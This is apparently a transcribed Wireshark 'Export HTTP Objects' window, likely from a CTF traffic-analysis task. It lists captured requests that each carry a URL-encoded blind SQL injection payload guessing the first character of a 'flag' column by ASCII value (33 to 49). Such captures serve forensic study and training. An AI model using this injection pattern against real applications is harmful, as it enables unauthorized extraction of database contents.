 Wireshark · 导出 · HTTP 对象列表
文本过滤器： Content Type: All Content-Types
内容类型 大小 文件名
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=33--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=34--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=35--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=36--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=37--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=38--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=39--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=40--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=41--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=42--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=43--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=44--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=45--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=46--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=47--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=48--+
text/html 720 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=49--+
Save Save All Preview Close Help